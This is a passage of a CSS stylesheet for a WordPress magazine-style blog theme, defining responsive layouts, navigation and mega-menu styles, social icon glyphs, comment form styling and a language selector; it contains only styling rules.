  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
